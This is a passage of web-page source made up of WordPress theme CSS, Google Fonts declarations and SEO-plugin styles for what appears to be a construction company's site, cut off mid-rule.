.widget{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;;background-image:none;;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#91815c;font-size:15px;font-size:0.9375rem;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#000000;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-5);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#91815c;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .menu-item.ast-menu-hover>.sub-menu.toggled-on{opacity:1;visibility:visible}
</style>
<style id="astra-google-fonts-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/worksans/v24/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiAJpo3ZKyHaQfhf.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/worksans/v24/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBiEJpo3ZKyHaQfhf.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/worksans/v24/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K5fQBi8Jpo3ZKyHaQQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://2x2construction.ca/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.3' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper 